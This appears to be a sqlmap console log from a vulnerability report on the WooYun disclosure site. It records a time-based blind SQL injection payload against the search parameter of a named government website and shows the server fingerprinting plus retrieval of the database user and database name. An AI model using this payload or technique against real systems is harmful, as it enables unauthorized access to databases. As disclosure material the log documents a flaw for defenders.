 管理员: C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: search=11%' WAITFOR DELAY '0:0:5'--
---
[16:55:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:55:01] [INFO] fetching current user
[16:55:01] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:55:01] [INFO] retrieved:
[16:55:02] [WARNING] reflective value(s) found and filtering out
longnan
current user:    'longnan'
[16:58:23] [INFO] fetching current database
[16:58:23] [INFO] retrieved: LongNanGov
current database:    'LongNanGov'
[17:00:05] [INFO] fetched data logged to text files under 'D:\??3\sqlmap\output\
www.longnan.gov.cn'
[*] shutting down at 17:00:05
D:\工具3\sqlmap>_
www.wooyun.org